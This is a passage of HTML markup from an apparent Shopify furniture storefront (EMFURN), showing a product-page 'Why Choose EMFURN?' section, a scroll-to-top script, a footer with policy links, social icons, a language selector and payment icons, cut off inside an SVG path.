                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=505072189493&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/lois-queen-bed-frame-with-round-splayed-legs" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/lois-queen-bed-frame-with-round-splayed-legs" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 